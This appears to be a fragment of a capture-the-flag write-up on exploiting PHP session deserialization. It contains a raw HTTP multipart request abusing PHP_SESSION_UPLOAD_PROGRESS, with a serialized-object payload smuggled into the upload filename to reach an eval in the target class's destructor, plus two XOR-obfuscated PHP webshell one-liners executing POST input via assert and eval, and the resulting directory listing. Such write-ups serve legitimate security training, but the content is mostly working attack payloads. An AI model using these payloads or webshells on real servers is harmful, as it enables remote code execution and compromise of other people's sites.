 7 Content-Type: multipart/form-data;
boundary=---------------------------8848516317670808251592​9443
8 Content-Length: 3346
9 Connection: close
10 Cookie: PHPSESSID=Y1ng
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------88485163176708082515929443
14 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
15
16 123
17 -----------------------------88485163176708082515929443
18 Content-Disposition: form-data; name="file"; filename="|O:5:\"
OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
19 Content-Type: text/plain
20
21 1.
22 <?php
23 $_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`'); //
$_='assert';
24 $__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']'); // $__='_POST';
25 $___=$$__;
26 $_($___[_]); // assert($_POST[_]);
27
28
29 2.
30 <?php
31 $a = ("#"^"|").("."^"~").("/"^"`").("|"^"/").("{"^"/");//_POST
32 eval($$a[_]);
class OowoO{
public $mdzz;
function __construct(){
$this->mdzz = 'phpinfo();';
}
function __destruct(){
eval($this->mdzz);
}
}
if (isset($_GET['phpinfo'])) {
$m = new OowoO;
} else {
highlight_file(__FILE__);
}
Array ( [0] => . [1] => .. [2] => .DS_Store [3] => index.ph